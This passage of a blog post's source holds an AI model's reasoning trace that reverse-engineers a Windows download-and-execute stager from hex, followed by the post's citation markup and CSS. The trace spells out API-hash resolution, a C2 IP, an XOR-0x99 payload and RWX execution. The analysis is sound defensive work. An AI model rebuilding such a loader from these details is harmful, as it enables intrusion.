12. Read HTTP response headers one byte at a time into 3000-byte (?) buffer until `\r\n\r\n` or recv fails. (First VirtualAlloc likely 0xbb8 bytes; check if 3000. Could say &quot;small buffer&quot;.)
13. `VirtualAlloc(NULL, 0x01C9C380 (30,000,000), MEM_COMMIT, PAGE_EXECUTE_READWRITE)` -&gt; RWX stage2 buffer.
14. Receive body in chunks up to 0x64000 (409,600) bytes; for each received byte `buf[i] ^= 0x99`; accumulate until recv returns &lt;=0. This is an XOR-0x99 encoded payload.
15. `closesocket`.
16. `call rbx` to execute decoded payload in RWX memory.
17. Cleanup/return (payload likely doesn&#x27;t return).

Need mention if first allocation size maybe 3000 bytes but flags. The report can state &quot;attempts a small VirtualAlloc (0xBB8) for the header buffer&quot; without exact flags.

Need identify PE metadata:
- PE32+ executable, x64, 3 sections (.text, .rdata, .pdata), subsystem Windows GUI (2), entry RVA 0x1000, image base 0x140000000, section alignment 0x1000, file alignment 0x200, size image 0x4000.
- Imports: KERNEL32.dll!Sleep only.
- Timestamp 0x653A75FE. Let&#x27;s compute date maybe. 0x653A75FE. Use approximate: 0x65000000 = 1694498816? Let&#x27;s calculate:
0x653A75FE = 0x65 * 16^6? Better: 0x653A75FE = 6*16^7 + 5*16^6 + 3*16^5 + 10*16^4 + 7*16^3 + 5*16^2 + 15*16 + 14.
16^7=268,435,456; *6 = 1,610,612,736.
16^6=16,777,216; *5=83,886,080 -&gt; 1,694,498,816.
16^5=1,048,576; *3=3,145,728 -&gt; 1,697,644,544.
16^4=65,536; *10=655,360 -&gt; 1,698,299,904.
16^3=4096; *7=28,672 -&gt; 1,698,328,576.
16^2=256; *5=1,280 -&gt; 1,698,329,856.
*15*16=240 -&gt; 1,698,330,096.
+14 = 1,698,330,110. Unix epoch = 2023-10-25? Let&#x27;s see 2023-01-01 = 1,672,531,200. Difference 25,798,910 s = 298.6 days -&gt; Oct 26 2023. So timestamp ~2023-10-26 06:?? UTC. Good.
- Checksum zero, no cert.
- Section .rdata contains import descriptor and IAT with Sleep; strings not visible due stack construction.
- Exports none.
- Entry code at 0x408.

Need mention code resolver details:
- PEB walk via GS:[0x60] -&gt; PEB-&gt;Ldr-&gt;InLoadOrderModuleList; exports parsing; ROR13 hashing of module and export names; sum module hash + function hash; returns function pointer. This is a Metasploit-style hash resolver.
- Anti-static-analysis: dynamically resolves almost all APIs; only static import Sleep; constructs IP, host, URI, UA, log filename on stack from fragments; obfuscated strings.
- Uses port 443 but plain TCP HTTP (not TLS), so it&#x27;s HTTP over 443 (not HTTPS).
- The C2 request sends host IP in query and uses GET; likely checks in and receives stage2.
- The stage2 payload is XOR 0x99 encoded and executed in RWX memory. It reads until socket closes; no size header.

Potential inaccuracies:
- The first allocation and K function. Phrase carefully.
- The exact UA spaces. State approximate.
- The &quot;log_de.log&quot; path maybe no separator. We can say it concatenates current directory + &quot;log_de.&quot; + &quot;log&quot;, producing `...\log_de.log` (or current-dir-prefixed `log_de.log`).
- The path API K maybe &quot;likely CreateDirectoryA/DeleteFileA&quot;. Better to avoid strong claim? The report should be detailed. We can list hash and say &quot;a file/path API (hash 0x70f2fa31) is called on this path; its return value gates execution. The call pattern is compatible with a one-shot marker/directory or deletion check.&quot; But perhaps we can identify from hash by checking known Metasploit hashes. Let&#x27;s try memory search harder.

Hash list from Metasploit&#x27;s `external/source/shellcode/windows/x64/src/block/block_api.asm`? The hashes are module+function. Known values:
- 0x0726774c LoadLibraryA
- 0x006b8029 WSAStartup
- 0xe0df0fea socket
- 0x6174a599 connect
- 0x5f38ebc2 send
- 0xe553a458 VirtualAlloc
- 0x5fc8d902 recv
- 0x614d6e75 closesocket
- 0x803428a9 gethostbyname
- 0x4d7b1e12 inet_addr
- 0xd0eb608d sprintf
- 0x70f2fa31 ???&#32;
- 0xe449f330 GetCurrentDirectoryA
Could be `GetFileAttributesA`? Let&#x27;s search via mental pattern: I recall a Metasploit payload &quot;windows/x64/exec&quot; uses `0x70f2fa31`? Hmm.

Maybe `0x70f2fa31` = `CreateDirectoryA`. The arguments match exactly: `CreateDirectoryA(lpPathName, lpSecurityAttributes=NULL)`. It would test BOOL and exit if false. The path is a directory. The string `log_de.log` as directory name seems odd, but maybe the string is not &quot;log_de.log&quot;; could be `log_de` + `log` = `log_delog`? Wait concatenating &quot;log_de.&quot; + &quot;log&quot; = &quot;log_de.log&quot;. If it were &quot;log_de&quot; and &quot;log&quot; without dot: &quot;log_delog&quot;. The dot is definitely there. Could be path &quot;C:\cwd\log_de.log&quot; which is a file. CreateDirectory on a file path fails if file exists; if file doesn&#x27;t exist, it creates a directory named log_de.log. Weird but possible.
`DeleteFileA(path)` arguments match too. Why test for failure? Maybe to ensure the marker file exists before proceeding (dropper created it). If not, exit. But then it deletes the marker and proceeds. That is also plausible. Which is more likely for a shellcode loader? A **single-instance guard** would be `CreateDirectoryA` and continue if created; no need for a dropper. I lean CreateDirectoryA.

Could K be `GetFileAttributesA`? not.
Could be `CreateMutexA`? args (lpMutexAttributes=NULL, bInitialOwner=?, lpName=path) but rcx=path, rdx=0 =&gt; if prototype `CreateMutexA(lpMutexAttributes, bInitialOwner, lpName)`, first arg path invalid. No.
Could be `SetCurrentDirectoryA`, but then `test eax` and abort on failure; path file doesn&#x27;t exist; unlikely.
Could be `RemoveDirectoryA`, same as DeleteFile but for dir.
Could be `SetFileAttributesA`, second arg 0 (normal), but CreateDirectory more likely.
Could be `GetFileAttributesA` with path, returns -1 on failure (nonzero), so test zero never; no.
Could be `LoadLibraryA` path, but already have pointer; no.
Could be `DeleteFileA` because the path name &quot;log_de.log&quot; is a log, and they want to delete an existing log. The failure-first-run issue could be avoided if the file is always present because it&#x27;s part of the payload package. But why would a stager included with log file? Could be the dropper creates it. Hmm.
Maybe the path is used with `fopen`? But edx=0 (NULL) invalid, unless the function is `remove` (C runtime) which takes one arg and returns 0 on success, -1 on failure. Then `test eax; je cleanup`: if remove succeeds (0), exits; if fails (-1), continues! That would be a **sandbox evasion**: try to remove a non-existent log; if it succeeds, exit? No. If function is `remove`, zero on success would exit, so it only proceeds if remove fails. That could be an anti-analysis trick? Unlikely.
If K = `_access(path, 0)` returns 0 if file exists, -1 if not. Test zero and je cleanup means exit if file exists; proceeds only if not exists. Could be a mutex/check? `_access` takes path and mode=0, exactly! Hash 0x70f2fa31 could be `_access` from msvcrt. Then if file exists (return 0), abort; if not exists (-1), continue. That is a **one-shot marker check**: if log_de.log exists, exit; if not, proceed (but then doesn&#x27;t create it, so not one-shot). Hmm.
If K = `DeleteFileA`, zero on failure, so proceeds only if deletion succeeds (file exists). Opposite.

The call is K(path, 0) and then `test eax,eax; je cleanup` (exit if zero). The most natural API with this signature and semantics is `CreateDirectoryA(path, NULL)` (success nonzero). So likely.

Could it be `CreateFileA` with `dwDesiredAccess=0` and `dwShareMode=0`? Then return nonzero handle on success; if fails, -1 (nonzero), never zero. If it returns 0? CreateFile returns INVALID_HANDLE_VALUE (-1) on failure, not 0. So no.
Could be `CreateDirectoryA` exactly. I&#x27;ll state &quot;appears to be CreateDirectoryA (hash-resolved) used as a marker/single-instance check&quot; with &quot;appears&quot;.

Wait maybe hash 0x70f2fa31 is **CreateDirectoryA** known? Let me try recall from Metasploit&#x27;s `block_api` hash list: `0x70f2fa31` maybe `CreateDirectoryA` yes? I have seen `CreateDirectoryA` in payloads? Not common. The string &quot;log_de.log&quot; maybe generated by the payload&#x27;s &quot;uuid&quot; or &quot;log&quot; option? Could be from a **custom loader** not Metasploit. Fine.

Let&#x27;s also mention the first allocation: It may use `VirtualAlloc(0, 0xBB8, 0x400, 0x40)` due to flags; if it fails, abort. If this were CreateDirectory issue not important.

Need answer in detailed report, maybe with headings:
- Executive summary
- File identification
- Static layout
- String/obfuscation details
- Execution flow / pseudocode
- Network protocol / C2 details
- Stage-2 handling
- IOCs / detection notes
- Caveats

We must not use tools. We can say &quot;No tools were used; analysis from hex.&quot;

Let&#x27;s ensure no policy issue: This is malware analysis. The user asks what binary does. Allowed? It&#x27;s U-CY2/3? We can provide defensive malware analysis, not operational guidance. We can include IOCs and behavior. Avoid providing code to recreate. We can describe. The request is benign reverse engineering. We should not give instructions to use malware. Fine.

Need maybe mention hashes of APIs? We can include table of hash constants to API names. That&#x27;s useful.

Let&#x27;s carefully map API hashes:
- 0x0726774c LoadLibraryA
- 0x006b8029 WSAStartup
- 0xe0df0fea socket
- 0x6174a599 connect
- 0x5f38ebc2 send
- 0xe553a458 VirtualAlloc
- 0x5fc8d902 recv
- 0x614d6e75 closesocket
- 0x803428a9 gethostbyname
- 0x4d7b1e12 inet_addr
- 0xd0eb608d sprintf
- 0xe449f330 GetCurrentDirectoryA
- 0x70f2fa31 path/file API (likely CreateDirectoryA) — should we list as CreateDirectoryA? Let&#x27;s check if 0x70f2fa31 could be `CreateDirectoryA` via memory. I can try to recall Metasploit hash for CreateDirectoryA: I have no direct memory. But the arguments and semantics strongly suggest it. Let&#x27;s maybe hedge in table: &quot;CreateDirectoryA (probable; used as marker check)&quot;. If wrong, report still valuable.

Could `0x70f2fa31` be `DeleteFileA`? Let&#x27;s see call at 0x5c? `mov edx,0` then call K with rcx=path. `DeleteFileA` only uses rcx. Why zero edx? Because the compiler zeroed edx before a call? It might be part of `xor edx,edx` for a two-arg function. For `CreateDirectoryA`, second arg `lpSecurityAttributes` must be NULL; edx=0 exactly. The instruction `xor edx,edx` at 0x5b6 immediately before lea rcx and call is specifically to pass NULL as second parameter. That strongly supports a two-argument function with second arg NULL, i.e., **CreateDirectoryA**. If it were DeleteFileA, `xor edx,edx` would be unnecessary. So K = CreateDirectoryA (or another two-arg API). The path is used as directory name. Thus single-instance guard. Great. We can state likely CreateDirectoryA.
But why path &quot;log_de.log&quot;? Maybe it&#x27;s a **directory named log_de.log** to serve as a marker. Yes.

Wait could be `CreateFileA(path, 0, ...)` but many more args; only edx=0 set. CreateDirectoryA exactly 2 args, perfect. So K likely CreateDirectoryA. We&#x27;ll say &quot;very likely CreateDirectoryA&quot;.

Now the path. `GetCurrentDirectoryA(0x80, buf)` returns current directory. Then `sprintf(buf, &quot;%s%s%s&quot;, buf, &quot;log_de.&quot;, &quot;log&quot;)` -&gt; current dir + &quot;log_de.log&quot; (no backslash). If current dir ends with backslash (root like `C:\`), path is `C:\log_de.log`; otherwise `C:\Users\...\Desktoplog_de.log`. Maybe the code intends to append to a directory path that already ends with `\`; if not, weird. Could be a bug. We&#x27;ll note &quot;with no explicit path separator inserted; if cwd lacks trailing backslash the marker name is concatenated directly to it.&quot;

Actually maybe `GetCurrentDirectoryA` returns a path ending with backslash? It does not except root. So yes.

Need also decode the &quot;log_de.&quot; + &quot;log&quot; maybe intended to result &quot;log_de.log&quot;; why split? To avoid static string. Good.

C2 IP split: fragments &quot;165.&quot;, &quot;154.&quot;, &quot;205.&quot;, &quot;34&quot; are put in different stack locations and formatted. Note the IP is 165.154.205.34.

The query string:
- &quot;a=w64&quot; likely architecture win64.
- &quot;fh=&quot; + IP
- &quot;t=ws_&quot; maybe transport &quot;ws&quot;?
- &quot;p=443&quot;.
This looks like an initial beacon/download request.

Send length: 0x400 (1024). This is larger than the actual request maybe ~200 bytes; it may send stack padding. But perhaps the buffer at rbp+0x910 is exactly 0x400 and zero-initialized? The stack isn&#x27;t zeroed, but previous writes leave data. It sends 1024 bytes regardless. We&#x27;ll state exactly.

Header read: It uses first VirtualAlloc buffer (0xbb8) and `recv(socket, buf+total, 1, 0)` one byte at a time until it finds the sequence `0d 0a 0d 0a` or recv &lt;1. It checks:
- if current byte == 0x0a, check previous bytes for 0x0d, 0x0a, 0x0d. It likely detects `\r\n\r\n`.
- It stores total in esi. On receiving, if byte is newline etc. If not terminator, continues.
Then discards header buffer and allocates stage2 buffer. Good.

Stage2:
- `VirtualAlloc(NULL, 0x01C9C380, MEM_COMMIT=0x1000, PAGE_EXECUTE_READWRITE=0x40)`.
- `recv` into buffer with max chunk 0x64000; each byte XOR 0x99.
- Loop until recv &lt;= 0.
- closesocket then `call rbx` (executes stage2).
Potential no size check; relies on socket close.

Also note `Sleep` retry: `connect` loop with 10 sec delay. The `Sleep` import is the only static import; call at 0x72a via IAT at RVA 0x2000.

Also note no TLS; port 443 but plain HTTP.

Need mention executable&#x27;s checksum zero, timestamp, not signed.
Potential &quot;GUI subsystem&quot; but no window; shellcode-like. Actually PE subsystem 2 Windows GUI means no console.

Let&#x27;s craft answer with enough detail.

We must be mindful final answer desired oververbosity 5: detailed but not insane. We can include pseudocode. The user asked detailed report. We&#x27;ll be thorough.

Let&#x27;s make sure to not claim we ran tools. We can say &quot;From the hex dump&quot;. We can include &quot;I did not execute it.&quot;

Let&#x27;s refine exact API hash table:
- 0x0726774c -&gt; LoadLibraryA (kernel32)
- 0x006b8029 -&gt; WSAStartup (ws2_32)
- 0xe0df0fea -&gt; socket (ws2_32) maybe `WSASocketA`? Standard hash `0xe0df0fea` might be `socket` or `WSASocketA`. In Metasploit, `0xe0df0fea` is `socket`? The call uses socket(2,1,6), so name `socket`. It could be `WSASocketA` with 6 args? But only 3 args set; so `socket`.
- 0x6174a599 -&gt; connect
- 0x5f38ebc2 -&gt; send
- 0xe553a458 -&gt; VirtualAlloc
- 0x5fc8d902 -&gt; recv
- 0x614d6e75 -&gt; closesocket
- 0x803428a9 -&gt; gethostbyname
- 0x4d7b1e12 -&gt; inet_addr
- 0xd0eb608d -&gt; sprintf (msvcrt)
- 0xe449f330 -&gt; GetCurrentDirectoryA
- 0x70f2fa31 -&gt; likely CreateDirectoryA
- 0x0726774c? Wait first call after loading libraries? The first call at 0x425 ecx=0x0726774c resolves LoadLibraryA. Yes.
Could also be `LoadLibraryA` from kernel32. Good.
- `Sleep` static import; no need hash.

Wait check function A=0x006b8029 is WSAStartup; it is called at 0x6bc with ecx=0x202, rdx=&amp;WSADATA. Good.
Function B=0xe0df0fea = socket; called with rcx=2, rdx=1, r8=6. Good.
Function C=0x6174a599 = connect; called in retry loop. Good.
Function D=0x5f38ebc2 = send.
Function E=0xe553a458 = VirtualAlloc. First call may have flags weird; but second definitely.
Function F=0x5fc8d902 = recv.
Function G=0x614d6e75 = closesocket.
Function H=0x803428a9 = gethostbyname.
Function I=0x4d7b1e12 = inet_addr.
Function J=0xd0eb608d = sprintf.
Function L=0xe449f330 = GetCurrentDirectoryA.
K=0x70f2fa31 maybe `CreateDirectoryA`. If it is CreateDirectoryA, path is &quot;currentdirlog_de.log&quot; directory. Hmm.
Maybe `0x70f2fa31` = `GetModuleHandleA`? Takes one arg, returns HMODULE; if path not module -&gt; zero exit. no.
Could be `CreateFileA`? no.
Maybe `0xe449f330` = `GetCurrentDirectoryA` confirmed by args (0x80, buffer), yes.
Let&#x27;s maybe not call K &quot;CreateDirectoryA&quot; in the API table? But more detailed to state probable. We can write &quot;0x70f2fa31 — file-directory API, most consistent with CreateDirectoryA; called with (path, NULL) as a marker check.&quot; That&#x27;s good.

Need perhaps mention &quot;Metasploit-style block_api hashes&quot; because the constants match it. That helps.

Let&#x27;s formulate pseudocode:

```
LoadLibraryA = resolve(0x0726774c)
LoadLibraryA(&quot;User32.dll&quot;)
LoadLibraryA(&quot;ws2_32.dll&quot;)
LoadLibraryA(&quot;msvcrt.dll&quot;)

WSAStartup = resolve(0x006b8029)
socket = resolve(0xe0df0fea)
connect = resolve(0x6174a599)
send = resolve(0x5f38ebc2)
VirtualAlloc = resolve(0xe553a458)
recv = resolve(0x5fc8d902)
closesocket = resolve(0x614d6e75)
gethostbyname = resolve(0x803428a9)
inet_addr = resolve(0x4d7b1e12)
sprintf = resolve(0xd0eb608d)
CreateDirectoryA? = resolve(0x70f2fa31)
GetCurrentDirectoryA = resolve(0xe449f330)

GetCurrentDirectoryA(0x80, cwd)
sprintf(cwd, &quot;%s%s%s&quot;, cwd, &quot;log_de.&quot;, &quot;log&quot;)
if (resolve(path, NULL) == 0) return
ip = &quot;165.&quot; + &quot;154.&quot; + &quot;205.&quot; + &quot;34&quot;
...
```

Need mention `LoadLibraryA` itself is resolved with hash first; libraries loaded. Why load user32/msvcrt? It doesn&#x27;t use user32 anywhere obvious; maybe for side effects or to ensure msvcrt loaded for sprintf. It uses msvcrt for sprintf; user32 unused in visible code (maybe loaded for dependencies).
Actually it loads User32.dll but no user32 API hash. Could be for anti-sandbox or ensure module list? Not used. Mention.

Let&#x27;s also mention stack locals:
- Large stack frame 0xE18 + 0xD18? The prologue `lea rbp,[rsp-0xD18]` then `sub rsp,0xE18`, so total allocation &gt; 0x1B30? Actually after pushes, `lea rbp,[rsp-0xD18]`, then `sub rsp,0xE18`; locals relative to rbp. Total stack ~0xD18+0xE18=0x1B30 (6960) bytes. Not important.
- It uses stack strings and buffers.

Potential issue: `lea rbp,[rsp-0xd18]` then `sub rsp,0xe18` makes a frame of 0xd18+0xe18 = 0x1b30 bytes. Fine.

Let&#x27;s maybe provide &quot;IOCs&quot;:
- IP 165.154.205.34
- TCP 443, plain HTTP
- URI pattern `/?a=w64&amp;fh=&lt;ip&gt;&amp;t=ws_&amp;p=443`
- User-Agent string fragments / malformed Firefox 48 UA
- marker path `%CWD%log_de.log`
- XOR key 0x99
- API hash constants.

Let&#x27;s include &quot;detection&quot; maybe not necessary, but report can have.

Need ensure answer doesn&#x27;t say &quot;no tools&quot; weird. The user said &quot;No tools are allowed.&quot; We didn&#x27;t call tools. Good.

Let&#x27;s now write final with headings and concise but detailed.

We should be accurate on timestamp: 0x653A75FE -&gt; let&#x27;s calculate date. I got 1,698,330,110. Let&#x27;s verify date: 2023-10-26?&#32;
2023-10-26 00:00 UTC: 2023-01-01 1,672,531,200. Days to Oct 26: Jan31+Feb28+Mar31+Apr30+May31+Jun30+Jul31+Aug31+Sep30+25 days = 31+28=59, +31=90, +30=120, +31=151, +30=181, +31=212, +31=243, +30=273, +25=298 days. *86400=25,747,200. Sum 1,698,278,400. Our timestamp 1,698,330,110 - 1,698,278,400 = 51,710 s = 14h 21m 50s. So 2023-10-26 14:21:50 UTC. Nice. We can say 2023-10-26 14:21:50 UTC. Check 0x653A75FE = maybe 2023-10-26. Good.

PE characteristics:
- DllCharacteristics 0x8160: DYNAMIC_BASE (0x40), NX_COMPAT (0x100), HIGH_ENTROPY_VA (0x20), GUARD_CF? 0x4000? Let&#x27;s not detail.
- Subsystem 2 GUI.
- SizeOfImage 0x4000.
- Entry point 0x1000.
- 3 sections.
- Only import Sleep.

Let&#x27;s maybe note `LoadLibraryA` and API resolver avoid import table, making static detection hard. The only static import `Sleep` is used in connect retry.

Potential exact first allocation: Should we mention &quot;0xBB8&quot; and &quot;0x400&quot;? Let&#x27;s phrase:
&quot;After sending the request it allocates a small buffer (appears to be VirtualAlloc(0, 0xBB8, ...)) and reads the HTTP response headers one byte at a time until CRLFCRLF.&quot; Avoid flags. Then &quot;allocates 30,000,000 bytes RWX&quot;. Good.

Wait if first VirtualAlloc fails due flags, program wouldn&#x27;t work; but maybe the flags were correct in actual binary and I misread due line. To avoid wrong, say &quot;a small allocation for the header buffer&quot;. It&#x27;s fine.

Need mention &quot;the program sends host IP twice.&quot; yes.

Let&#x27;s also mention &quot;No TLS handshake: port 443 is just TCP; the traffic is plaintext HTTP.&quot;

Let&#x27;s mention &quot;if gethostbyname fails, it uses inet_addr on the numeric IP; either way it gets the address.&quot; Actually host is numeric, so gethostbyname usually succeeds; fallback inet_addr.

Let&#x27;s mention &quot;connect retry on failure every 10 seconds (Sleep 10000).&quot; Yes.

Let&#x27;s ensure &quot;XOR 0x99&quot; not &quot;0x99 each byte&quot; yes.

Let&#x27;s include pseudocode in code block. The user wants detailed report; pseudocode helps.

Let&#x27;s perhaps note &quot;stage2 is executed with `call rbx`, so this is a download-and-execute loader/stager.&quot; Good.

Let&#x27;s now write final.
</pre>
    </details>

    <details class="setup">
        <summary>How this run differs from Experiment 4</summary>
        <ul>
            <li><b>Hosted model:</b> it ran through the <code>opencode-go</code> provider, not from weights we downloaded, and we can't tell which build of V4.1 Flash that provider serves.</li>
            <li><b>Weaker lockdown.</b> OpenCode recorded no tool calls. It skipped our MCP disable settings and connected an inherited server. We ran without the relay, so we could not verify which tools, if any, were included in the provider request.</li>
            <li><b>Prompt:</b> the same text, except that opencode stored it wrapped in quote marks.</li>
            <li><b>One attempt:</b> effort <code>high</code>, one reply, on one sample.</li>
        </ul>
    </details>

    <!-- ===== Acknowledgements ===== -->
    <h2 id="acknowledgements">Acknowledgements</h2>
    <!-- TODO before publishing: thank the people who helped. -->
    <p>This post follows the questions and format of <a href="https://rikiyat.github.io/blog/weight-space-programming/">Sparks of Weight-Space Programming</a>, and our harness is modeled on its public logs. Thanks to its authors, Rikiya Takehi, Jayden Teoh, Alex Zhang and Omar Khattab. <code>ministat</code> is by Poul-Henning Kamp.</p>

    <!-- ===== Citation ===== -->
    <h2 id="citation">Citation</h2>
    <p>Please cite this post as</p>
    <div class="citation-block">
        <button type="button" class="citation-copy" aria-live="polite">Copy</button>
        <pre>George Xenos and Sotiris Giannopoulos. “Programming in the Machine Code Space: LLMs can read &amp; write executables byte by byte.” November 2026. https://sgiannopoulos.github.io/blog/machine-code-programming/</pre>
    </div>
    <p>or in BibTeX</p>
    <div class="citation-block">
        <button type="button" class="citation-copy" aria-live="polite">Copy</button>
        <pre>@misc{xenos2026machinecode,
  title        = {{Programming in the Machine Code Space: LLMs can read \&amp; write executables byte by byte}},
  author       = {Xenos, George and Giannopoulos, Sotiris},
  year         = {2026},
  month        = nov,
  howpublished = {\url{https://sgiannopoulos.github.io/blog/machine-code-programming/}},
  note         = {Blog post}
}</pre>
    </div>

</d-article>

<d-appendix></d-appendix>

<d-bibliography>
<script type="text/bibtex">
@misc{takehi2026weightspace,
  title={Sparks of Weight-Space Programming: LLMs can natively read & write neural network weights},
  author={Takehi, Rikiya and Teoh, Jayden and Zhang, Alex and Khattab, Omar},
  year={2026},
  url={https://rikiyat.github.io/blog/weight-space-programming/}
}
@article{raff2017malconv,
  title={Malware Detection by Eating a Whole EXE},
  author={Raff, Edward and Barker, Jon and Sylvester, Jared and Brandon, Robert and Catanzaro, Bryan and Nicholas, Charles},
  journal={arXiv preprint arXiv:1710.09435},
  year={2017},
  url={https://arxiv.org/abs/1710.09435}
}
@article{stortz2026lbm,
  title={Large Byte Model: Teaching Language Models About Compiled Code},
  author={Störtz, Florian and Stan, Catalin-Andrei and Dinu, Alexandru and Servia-Rodríguez, Sandra and Gaman, Mihaela and Miron, Calin and Raff, Edward},
  journal={arXiv preprint arXiv:2606.02834},
  year={2026},
  url={https://arxiv.org/abs/2606.02834}
}
@inproceedings{armengol2024slade,
  title={SLaDe: A Portable Small Language Model Decompiler for Optimized Assembly},
  author={Armengol-Estapé, Jordi and Woodruff, Jackson and Cummins, Chris and O'Boyle, Michael F. P.},
  booktitle={CGO},
  year={2024},
  url={https://arxiv.org/abs/2305.12520}
}
@inproceedings{jiang2025nova,
  title={Nova: Generative Language Models for Assembly Code with Hierarchical Attention and Contrastive Learning},
  author={Jiang, Nan and Wang, Chengxiao and Liu, Kevin and Xu, Xiangzhe and Tan, Lin and Zhang, Xiangyu and Babkin, Petr},
  booktitle={ICLR},
  year={2025},
  url={https://arxiv.org/abs/2311.13721}
}
@inproceedings{shang2025binmetric,
  title={BinMetric: A Comprehensive Binary Code Analysis Benchmark for Large Language Models},
  author={Shang, Xiuwei and Chen, Guoqiang and Cheng, Shaoyin and Wu, Benlong and Hu, Li and Li, Gangyang and Zhang, Weiming and Yu, Nenghai},
  booktitle={IJCAI},
  year={2025},
  url={https://www.ijcai.org/proceedings/2025/858}
}
@misc{caswell2025ire,
  title={Project Ire autonomously identifies malware at scale},
  author={Caswell, Brian and Fraze, Dustin and Smith, Sarah and Racanicci, Rodrigo and Middleton-Sally, Tim and Hayes, Shelby and He, Stanley and Smith, Katy and Pradhan, Bhakta and Walker, Mike},
  journal={Microsoft Research Blog},
  year={2025},
  url={https://www.microsoft.com/en-us/research/blog/project-ire-autonomously-identifies-malware-at-scale/}
}
@article{zhang2025rlm,
  title={Recursive Language Models},
  author={Zhang, Alex L. and Kraska, Tim and Khattab, Omar},
  journal={arXiv preprint arXiv:2512.24601},
  year={2025},
  url={https://arxiv.org/abs/2512.24601}
}
@misc{anand2026vshell,
  title={A fake resume invoked China's defence-tech elite, then installed VShell},
  author={Anand, Himanshu},
  year={2026},
  url={https://blog.himanshuanand.com/2026/08/a-fake-resume-invoked-chinas-defence-tech-elite-then-installed-vshell/}
}
@misc{vmray2026,
  title={VMRay dynamic analysis report for sample 6d95b7b322c1},
  author={{VMRay}},
  year={2026},
  url={https://www.vmray.com/analyses/_mb/6d95b7b322c1/report/overview.html}
}
@misc{nomura2026vshell,
  title={Unshelling VShell at Scale},
  author={Nomura, Kazuya and Koike, Rintaro},
  journal={TROOPERS},
  year={2026},
  url={https://troopers.de/downloads/troopers26/TR26_Unshelling_VShell_at_Scale_FZ7LBK.pdf}
}
</script>
</d-bibliography>

</body>
</html>
---- blog/machine-code-programming/css/style.css ----
/* The Distill template (https://distill.pub/template.v2.js) lays out the title, grid, footnotes and citations.
   This file gives it one wide column, Source Sans 3 and JetBrains Mono, and the post's own components. */

:root {
  --text: #2f3237;
  --muted: #5d636b;
  --accent: #1f5fa8;
  --accent-soft: #e6eff9;
  --band: #f4f7fb;
  --band-line: #dbe4ef;
  --code-bg: #f1f3f6;
  --rule: rgba(0, 0, 0, 0.1);
  --ok: #17794f;
  --hero-bg: #141e33;
  --hero-accent: #8fbcf0;
  --font-sans: 'Source Sans 3', 'Lato', Verdana, Helvetica, sans-serif;
  --font-mono: 'JetBrains Mono', 'Source Code Pro', Menlo, Monaco, Consolas, monospace;
}

html {
  font-family: var(--font-sans);
  color: var(--text);
  background-color: #ffffff;
  -webkit-font-smoothing: antialiased;
}

body {
  background-color: #ffffff;
}

d-article {
  font-size: 17px;
  line-height: 1.55;
  color: var(--text);
  border-top: 0;
  overflow: visible;
  overflow-wrap: break-word;
}

@media (min-width: 1024px) {
  d-article {
    font-size: 18px;
  }
}

@media (min-width: 768px) {
  .base-grid,
  distill-header,
  d-title,
  d-abstract,
  d-article,
  d-appendix,
  distill-appendix,
  d-byline,
  d-footnote-list,
  d-citation-list,
  distill-footer {
    grid-template-columns: [screen-start] minmax(24px, 1fr) [page-start kicker-start middle-start text-start]
      minmax(0, 760px) [text-end page-end middle-end kicker-end gutter-start gutter-end] minmax(24px, 1fr) [screen-end];
    grid-column-gap: 0;
  }
}

d-article .l-page,
d-article .l-body-outset,
d-article .l-screen {
  grid-column: text;
}

code,
pre {
  font-family: var(--font-mono);
}

d-article code {
  padding: 1px 5px;
  font-size: 0.82em;
  color: var(--text);
  background-color: var(--code-bg);
  border-radius: 4px;
}

d-article a,
.post-byline a {
  color: var(--accent);
  border-bottom: none;
  text-decoration: none;
}

d-article a:hover,
.post-byline a:hover {
  text-decoration: underline;
}

d-article h2 {
  padding-top: 30px;
  border-top: 1px solid var(--rule) !important;
  text-wrap: balance;
  margin-top: 48px;
  margin-bottom: 12px;
  font-size: 30px;
  font-weight: 600;
  line-height: 1.2;
  color: #1c1f23;
  border-bottom: 0;
}

d-article h3 {
  margin: 0;
  font-size: 21px;
  font-weight: 600;
  line-height: 1.3;
  color: #1c1f23;
}

/* ---------- Title ---------- */

d-title {
  position: relative;
  overflow: hidden;
  padding-top: 64px;
  padding-bottom: 44px;
  background-color: var(--hero-bg);
}

/* The bytes of Sol's 391-byte executable, filled in by js/hero.js. */
.hero-hex {
  position: absolute;
  inset: 0;
  padding: 10px 14px;
  overflow: hidden;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.75;
  letter-spacing: 0.04em;
  word-spacing: 0.15em;
  color: rgba(130, 170, 225, 0.16);
  pointer-events: none;
  user-select: none;
  -webkit-mask-image: linear-gradient(90deg, rgba(0, 0, 0, 0.35), #000 55%, #000);
  mask-image: linear-gradient(90deg, rgba(0, 0, 0, 0.35), #000 55%, #000);
}

d-title h1,
d-title .hero-note {
  position: relative;
  grid-column: text;
  /* Keeps the text clear of the byte field behind it. */
  text-shadow: 0 0 18px var(--hero-bg), 0 0 6px var(--hero-bg), 0 0 2px var(--hero-bg);
}

d-title h1 {
  margin: 0;
  font-size: 46px;
  font-weight: 700;
  line-height: 1.1;
  letter-spacing: -0.015em;
  color: #f4f7fb;
  text-wrap: balance;
}

d-title .title-kicker {
  display: block;
  margin: 0 0 10px;
  font-size: 24px;
  font-weight: 400;
  line-height: 1.35;
  letter-spacing: 0;
  color: var(--hero-accent);
}

d-title .hero-note {
  margin: 18px 0 0;
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: rgba(214, 224, 238, 0.62);
}

.post-byline {
  padding: 1.1rem 0 1.4rem;
  font-size: 15px;
  line-height: 1.7;
  color: rgba(214, 224, 238, 0.8);
  background-color: var(--hero-bg);
  border-top: 1px solid rgba(143, 188, 240, 0.14);
}

.post-byline h3 {
  color: rgba(214, 224, 238, 0.55);
}

body .post-byline a {
  color: var(--hero-accent);
}

.post-byline .byline-grid {
  grid-column: text;
  display: grid;
  grid-template-columns: 1fr 1fr;
  column-gap: 8px;
}

.post-byline h3 {
  margin: 0 0 2px;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.post-byline p {
  margin: 0;
}

@media (max-width: 767px) {
  d-title {
    padding-top: 40px;
    padding-bottom: 30px;
  }

  d-title h1 {
    font-size: 32px;
  }

  d-title .title-kicker {
    font-size: 19px;
  }

  d-title h1,
  d-title .hero-note {
    padding: 0 16px;
  }

  .hero-hex {
    color: rgba(130, 170, 225, 0.1);
  }

  .post-byline .byline-grid {
    padding: 0 16px;
  }
}

/* ---------- TL;DR and teaser ---------- */

.tldr {
  grid-column: text;
  margin: 26px 0 22px;
